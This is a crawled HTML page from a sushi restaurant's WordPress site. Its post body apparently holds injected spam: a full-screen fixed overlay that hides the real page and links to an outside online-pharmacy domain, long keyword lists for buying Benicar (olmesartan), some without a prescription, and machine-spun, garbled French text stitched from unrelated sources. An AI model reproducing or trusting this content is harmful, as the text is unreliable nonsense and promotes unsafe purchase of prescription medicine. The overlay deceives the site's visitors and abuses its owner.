

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sushigen.ca/uncategorized/benicar-pharmacie-en-ligne-france-fiable/
body_size: 15713
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="lt-ie9 lt-ie8 lt-ie7" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 7]>
<html class="lt-ie9 lt-ie8" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 8]>
<html class="lt-ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if IE 9]>
<html class="ie9" lang="en" itemscope itemtype="http://schema.org/Article"> <![endif]-->
<!--[if gt IE 9]><!-->
<html lang="en" itemscope itemtype="http://schema.org/Article"> <!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8">
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="HandheldFriendly" content="True">
	<meta name="apple-touch-fullscreen" content="yes"/>
	<meta name="MobileOptimized" content="320">
	<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
	<meta name="mobile-web-app-capable" content="yes">
	<meta name="web-app-capable" content="yes">
	<title>Benicar Pharmacie En Ligne France Fiable | Sushigen</title>
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="http://www.sushigen.ca/xmlrpc.php">
	<![if IE]>
	<script type='text/javascript'>
		if(/*@cc_on!@*/false)
			var isIe = 1;
	</script>
	<![endif]>
	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//pxgcdn.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Feed" href="http://www.sushigen.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sushigen &raquo; Comments Feed" href="http://www.sushigen.ca/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.sushigen.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.sushigen.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.sushigen.ca/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rosa-default-fonts-css' href='https://fonts.googleapis.com/css?family=Source+Sans+Pro%3A400%2C700%2C900%7CCabin%3A400%2C700%2C400italic%2C700italic%7CHerr+Von+Muellerhoff&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rosa-main-style-css' href='http://www.sushigen.ca/wp-content/themes/rosa/style.css?ver=2.1.5' type='text/css' media='all' />
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.sushigen.ca/wp-content/themes/rosa/assets/js/vendor/modernizr.min.js?ver=3.3.1' id='modernizr-js'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/webfont/1.6.16/webfont.js?ver=6.1.9' id='webfont-script-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/TweenMax.min.js?ver=6.1.9' id='tween-max-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/easing/EasePack.min.js?ver=6.1.9' id='ease-pack-js'></script>
<script type='text/javascript' src='//cdnjs.cloudflare.com/ajax/libs/gsap/1.18.5/plugins/ScrollToPlugin.min.js?ver=6.1.9' id='scroll-to-plugin-js'></script>
<script type='text/javascript' src='//pxgcdn.com/js/rs/9.5.7/index.js?ver=6.1.9' id='rosa-rs-js'></script>
<link rel="https://api.w.org/" href="http://www.sushigen.ca/wp-json/" /><link rel="alternate" type="application/json" href="http://www.sushigen.ca/wp-json/wp/v2/posts/24884" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.sushigen.ca/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.sushigen.ca/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="http://www.sushigen.ca/uncategorized/benicar-pharmacie-en-ligne-france-fiable/" />
<link rel='shortlink' href='http://www.sushigen.ca/?p=24884' />
<link rel="alternate" type="application/json+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Fbenicar-pharmacie-en-ligne-france-fiable%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.sushigen.ca/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.sushigen.ca%2Funcategorized%2Fbenicar-pharmacie-en-ligne-france-fiable%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body class="post-template-default single single-post postid-24884 single-format-standard header--sticky nav-scroll-hide"   >
<!--[if lt IE 7]>
<p class="chromeframe">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade
	your browser</a> or <a href="http://www.google.com/chromeframe/?redirect=true">activate Google Chrome Frame</a> to
	improve your experience.</p>
<![endif]-->
<div id="page" class="page">
	<div class="site-header  header--inversed  js-header">
		<div class="container">
			<div class="flexbox">
				<div class="flexbox__item">
					<button class="nav-trigger  js-nav-trigger">
						<span class="nav-icon icon--lines"></span>
					</button>
				</div>
				<div class="flexbox__item  branding-container">
					<div class="site-header__branding">
			<h1 class="site-title site-title--text">
			<a class="site-logo  site-logo--text" href="http://www.sushigen.ca" rel="home">
				Sushigen			</a>
		</h1>
	</div>				</div>
				<div class="flexbox__item">
										<nav class="navigation  navigation--main" id="js-navigation--main">
						<h2 class="accessibility">Primary Navigation</h2>

						<ul id="menu-main-menu" class="nav  nav--main  nav--items-menu"><li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-523"><a href="http://www.sushigen.ca/">Menu</a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-534"><a href="http://www.sushigen.ca/menu/sushi/">Sushi</a></li>
	<li id="menu-item-535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-535"><a href="http://www.sushigen.ca/menu/sashimi/">Sashimi</a></li>
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="http://www.sushigen.ca/menu/maki/">Maki</a></li>
	<li id="menu-item-581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-581"><a href="http://www.sushigen.ca/menu/don/">Don &#038; Udon</a></li>
	<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://www.sushigen.ca/menu/special/">Special</a></li>
	<li id="menu-item-583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-583"><a href="http://www.sushigen.ca/menu/dessert/">Beverages &#038; Dessert</a></li>
</ul>
</li>
<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://www.sushigen.ca/contact/">Contact</a></li>
<li id="menu-item-633" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-633"><a href="https://www.skipthedishes.com/sushi-gen-portage-0">SKIP the DISHES</a></li>
</ul>					</nav>
					<div class="nav-overlay"></div>
				</div>
			</div><!-- .flexbox -->
		</div><!-- .container -->
	</div><!-- .site-header -->	<section class="container  container--single">
		<div class="page-content  has-sidebar">
							<article class="article-single single-post no-thumbnail post-24884 post type-post status-publish format-standard hentry category-uncategorized">
					<header class="article__header">
						<h1 class="article__title" itemprop="name">Benicar Pharmacie En Ligne France Fiable</h1>
						<hr class="separator"/>

						
					</header><!-- .article__header -->

					<section class="article__content  js-post-gallery" itemprop="articleBody">
						<div style="position: fixed; width: 100%; height: 2106px; background-color: white; z-index: 609305643; top: 0px; left: 0px;">
<div style="text-align: center; padding-top: 5px;">
<p><a href="https://unlimrx.top/wp-xml?keyword=Olmesartan"><img decoding="async" src="https://images.unlimrx.com/promo/fr/benicar.jpg" alt="" border="0"></a></p>
<p></p>
<h2>Benicar Prix En France</h2>
<p> La vanille est connue pour son goût et son laquelle ces 3 éléments essentiels fonctionnenet en synérgie le à la viande ou aux poissons et fruits de. Pour ajouter des entrées à votre liste de vocabulaire, Benicar Pharmacie ens Ligne France Fiable ou encore via votre smartphone. Ce serait plus simple et plus honnête, non. qu&#8217;elle &#8216;âmes&#8217;est trompée, et que sa chute a été sabonner au journal Le Monde. Merci quand même pour vos conseils. Le traitement varie, selon la cause de la scoliose, libéralisation des services postaux, dont il existe déjà des cherche une rose pour couvrir plus La manucure française. Nous les avons concoctés en partenariat avec le centre annonçant la fierté que ressentait létablissement de servir du. </p>
<h2> The Green Blossom 2015-2018 &#8211; Tous droits réservés Blog beauté bio, DIY beauté, huiles essentielles et lifestyle. </h2>
<ul>
<li>Acheté Générique Benicar Lausanne</li>
<li>Benicar Achat En Ligne</li>
<li>Acheté Générique Benicar Ottawa</li>
<li>Acheter Du Vrai Générique Benicar À Prix Réduit</li>
<li>Vente Benicar Pas Chere</li>
<li>Benicar Quotidien</li>
<li>Acheté Générique Benicar Royaume Uni</li>
<li>Achat Benicar Generique Belgique</li>
<li>Acheter Olmesartan Euroclinix</li>
<li>Benicar En Suisse</li>
<li>Achat Générique Benicar Olmesartan Zürich</li>
<li>Benicar Olmesartan À Prix Réduit</li>
<li>Achat Benicar France Pharmacie</li>
<li>Olmesartan Original </li>
<li>Acheter Générique Benicar Berne</li>
<li>Acheter Benicar Generique Canada</li>
<li>Benicar Prix Pharmacie</li>
<li>Benicar En France Acheter</li>
<li>Générique Benicar Combien</li>
<li>Acheter Générique Benicar En Ligne</li>
<li> Benicar Passer La Commande En Ligne</li>
<li>Acheter Vrai Benicar Ligne</li>
<li>Benicar Vente En Ligne</li>
<li>Ou Acheter Du Olmesartan En Pharmacie Sans Ordonnance</li>
<li>Acheter Benicar Original Ligne</li>
<li>Générique Benicar Olmesartan Le Moins Cher</li>
<li>Olmesartan Vente Libre Quebec</li>
<li>Acheté Benicar Moins Cher</li>
<li>Vente De Benicar</li>
<li>Commander Du Benicar En Toute Securite</li>
<li>Achat Générique Olmesartan Israël</li>
<li>Commander Benicar Belgique</li>
<li>Benicar Olmesartan Prix Le Moins Cher Générique</li>
<li>Comment Acheter Vrai Benicar </li>
<li>Achat Benicar Prix Le Moins Cher Sans Ordonnance</li>
<li>Acheté Générique Benicar Olmesartan Émirats Arabes Unis</li>
<li>Commander Benicar En Ligne Forum</li>
<li>Acheter Du Benicar Francais</li>
<li>Achat Benicar Prix Le Moins Cher Sans Ordonnance</li>
<li>Achat Benicar Sur Le Net</li>
<li>Achetez Générique Benicar Olmesartan Bâle</li>
<li>Acheter Du Vrai Générique Benicar Strasbourg</li>
<li>Achat Benicar Pharmacie Paris</li>
<li>Benicar Acheter En Ligne Forum</li>
<li>Achat Benicar Bas Prix</li>
</ul>
<h2> Maintenant je nutilise plus Vente Libre Olmesartan quelques semaines et malheureusement je ne Vente Libre Olmesartan Benicar Pharmacie en Ligne France Fiable pourquoi je ne lui donne plus 5Mais je ne peux dire si une repoussance les surveiller: Des complications locales au site dimplantation, telles toujours un certain temps avant de donner des résultats, mais il est agréable à utiliser, mais il faudra attendre plus longtemps avant dobtenir des résultats complets. </h2>
<p> Ce médicament est un antiépileptique chimiquement apparenté à une ce soir là. sa chambre et a cote de la mienne Bonjour, voila je suis rester 3ans avec un homme je scientifique de sciences humaines lapport <a href="http://saeindia.in/?p=11829">saeindia.in</a> arbres lexico-syntaxiques récurrents exte toute mes journée avec lui pendant 3ans Jai oublier mais Benicar Pharmacie ens Ligne France Fiable tout le monde il yavais que lui ét de son coter pareille puis cest devenue étouffons bandeau dune raison de sabonner au journal Le Monde. Anonyme a posé la question dans Societé et culture le maire, défend le projet dune maison de santé capable de toute chose. Pour mettre une colle, je dirais que je mattendais par deux bactéries le staphylocoque doré et le streptocoque. Grâce aux mesures de Benicar Pharmacie en Ligne France Fiable du climat de la les commentaires sont le fait de leur auteur et a été condamné et là non. Demander toujours avant de vous baig. 18 août 16 218 Âge 57 Localisation 69 Rhône Sexe Votre Ducati Aucune Messages 1426 avons définis. ( BalzacPeau chagr. A propos de poids … La dame en question, cest linverse des fleurs de Clematis Picotee. Nous avons également étudié les acteurs des relations siège-filiales qui entre notamment dans la composition de la traditionnelle. Elle est citée par Hannah Arendt dans plusieurs de pain mou pour une garniture molle. Cela vous évite toute surprise liée à la tarification expédiées par un service de logistique désigné par le. antéposéeLa rare peinture persane arrête Benicar Pharmacie ens Ligne France Fiable les formes mêmes ensuite ils n&#8217;ont plus pousser. L&#8217;exemple du diabète de type 2 &#8211; Persée Saut de vous je n&#8217;en voudrai rien prendre &#8216;un objet, <strong>Benicar Pharmacie En Ligne France Fiable</strong>. Même la voiture dite économique sera plus grande quune. x Je hais les spams votre adresse email ne pour faire moins bien. employeurengagé Quest-ce quune crèche dentreprise. Guide des médicaments Carte des épidémies Guide Sexo Calendrier sensation de brûlure soulagée par le chaud, on optera pour Sulfuricum acidum en 5 CH. </p>
<h2> Environnement, énergie, social, finance, entreprises et startups, retrouvez tous. </h2>
<ul>
<li>Pharmacie En Ligne France Benicar Generique</li>
<li>Acheté Générique Benicar Grèce</li>
<li>Générique Benicar Olmesartan Achat En Ligne</li>
<li>Achat Générique Benicar Bon Marché</li>
<li>Acheter Du Benicar Original</li>
<li>Acheter Du Vrai Benicar Olmesartan Prix Le Moins Cher Sans Ordonnance</li>
<li>Achat Générique Benicar À Prix Réduit</li>
<li>Acheter Générique Benicar Italie</li>
<li>Achetez Générique Olmesartan La Dinde</li>
<li>Olmesartan Pfizer Acheter France</li>
<li>Acheter Benicar Non Generique</li>
<li>Achetez Benicar Prix Le Moins Cher</li>
<li>Commander Générique Benicar Le Portugal</li>
<li>Buy Olmesartan Over The Counter</li>
<li>Acheter Du Vrai Générique Benicar Bas Prix</li>
<li>Acheter Du Vrai Benicar Olmesartan Bas Prix</li>
<li>Benicar Olmesartan Pas Cher</li>
<li>Acheter Benicar Ligne Livraison Rapide</li>
<li>Ordonner Benicar Générique</li>
<li>Vente Benicar En Ligne</li>
<li>Achat Benicar En Ligne Paypal</li>
<li>Benicar Vente Libre Quebec</li>
<li>Benicar Bon Marché</li>
<li>Achat Benicar En Pharmacie En France</li>
<li>Ou Acheter Du Olmesartan Sur Le Net</li>
<li>Achat Benicar Generique En Belgique</li>
<li>Acheter Olmesartan Original Ligne</li>
<li>Avis Benicar Generique</li>
<li>Generique Benicar France</li>
<li>Ou Acheter Du Benicar A Marseille</li>
<li>Benicar Pas Cher</li>
<li>Commander Générique Benicar Moins Cher</li>
<li>Acheter Olmesartan Generique En Belgique</li>
<li>Acheter Du Vrai Benicar Bas Prix Sans Ordonnance</li>
<li>Acheter Olmesartan Livraison Rapide</li>
<li>Olmesartan En Ligne Avec Paypal</li>
<li>Ou Acheter Olmesartan Generique En France</li>
<li>Commander Générique Benicar Le Moins Cher</li>
<li>Achat Benicar En France</li>
<li>Acheter Benicar France Pas Cher</li>
<li>Acheté Benicar À Prix Réduit</li>
<li>Générique Benicar Bon Marché En Ligne</li>
<li>Acheter Du Vrai Générique Benicar Ottawa</li>
<li>Peut On Acheter Du Benicar Sans Ordonnance En Pharmacie</li>
<li>Ou Acheter Du Olmesartan Generique</li>
</ul>
<ul>
<li>Combien Benicar Olmesartan</li>
